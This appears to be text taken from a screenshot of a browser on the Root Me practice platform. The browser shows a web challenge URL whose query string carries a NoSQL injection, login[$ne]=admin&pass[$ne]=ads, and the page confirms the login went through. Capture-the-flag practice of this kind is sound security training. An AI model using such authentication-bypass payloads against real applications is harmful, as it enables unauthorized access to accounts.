 Not Secure http://challenge01.root-me.org/web-serveur/ch38/?login[$ne]=admin&pass[$ne]=ads
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Root Me
You are connected as : test